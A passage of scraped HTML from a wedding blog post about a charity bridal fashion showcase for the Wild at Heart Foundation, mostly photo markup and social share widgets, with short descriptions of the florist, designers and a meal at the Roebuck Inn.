										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0010.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>The venue you will be dressed with floral arrangements by Heather at <a href="https://www.livingcolourflowers.co.uk/" target="_blank" rel="noopener">Living Colour Floral Design</a> to complement the exquisite bridal garments and accessories by Cheshire and London based designers, <a href="https://www.emmabeaumont.com/" target="_blank" rel="noopener">Emma Beaumont</a> and <a href="http://nicholaruby.com/" target="_blank" rel="noopener">Nichola Ruby</a>.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-768x511.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011-610x406.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0011.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0012.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0013.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_11">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0014.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>They’ll then enjoy a two-course meal prepared by the chefs at the <a href="http://roebuckinnmobberley.co.uk/" target="_blank" rel="noopener">Roebuck Inn</a>, with chocolates and coffee to follow and the chance to speak with the designers.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_12">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0015.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0016.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_14">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0019.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg" alt="" title="Emma Beaumont Win a Wedding Dress - Charity Fashion Show Event for Wild at Heart Foundation" srcset="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2017%2F09%2FEmma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg&#038;description=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="7468" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="7468" data-permalink="http://adoredbride.com/win-emma-beaumont-dress-wild-at-heart" data-title="Win a Emma Beaumont Dress &#8211; Wild at Heart Foundation Charity Showcase" data-media="http://adoredbride.com/wp-content/uploads/2017/09/Emma-Beaumont-Charity-Fashion-Show-Marcus-James-Photography-Adored-Bride_0018.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
